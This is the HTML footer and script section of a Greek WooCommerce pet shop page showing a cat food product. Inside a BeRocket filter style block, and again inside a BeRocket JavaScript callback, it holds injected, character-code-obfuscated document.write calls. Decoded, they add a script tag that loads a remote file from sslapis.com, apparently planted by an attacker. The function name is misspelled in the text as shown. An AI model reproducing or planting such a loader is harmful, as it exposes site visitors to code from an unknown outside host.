					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span><div class="fb_loader" style="text-align: center !important;"><img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" /></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/Petopoleion/" data-width="300" data-height="500" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" hide_cta="false" data-tabs="timeline" data-lazy="false"></div></div>        <!-- A WordPress plugin developed by Milap Patel -->
    					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2025
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="konserva gatas natua tonos karoto" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Natua Cat Τόνος με καρότο σε ζελέ 85gr</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009444245" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.3" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=2.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.1" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2025-11-01 08:10:48. It took 179 queries executed in 1,813 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->

--- FILE ---
content_type: text/css
